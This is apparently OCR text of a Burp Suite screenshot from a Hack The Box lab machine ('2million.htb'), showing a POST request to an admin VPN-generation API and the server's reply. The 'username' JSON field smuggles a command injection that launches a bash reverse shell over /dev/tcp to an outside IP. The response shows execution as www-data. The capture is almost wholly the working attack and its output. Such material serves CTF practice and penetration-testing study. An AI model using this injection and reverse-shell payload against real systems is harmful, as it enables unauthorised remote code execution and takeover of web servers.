 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
6 Referer: http://2million.htb/home/access
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: es-ES,es;q=0.9,en;q=0.8
9 Content-Type: application/json
10 Cookie: PHPSESSID=0m4t2fdpn9lli00bljj19ch51n
11 Connection: keep-alive
12 Content-Length: 75
13
14 {
15 "username":
"yw4rf; bash -c 'bash -i >& /dev/tcp/10.10.14.165/17
17 0>&1';",
16 "email":"yw4rf@gmail.com",
17 "is_admin":1
18 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 20 Oct 2024 20:34:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 54
10
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12
Search 0 highlights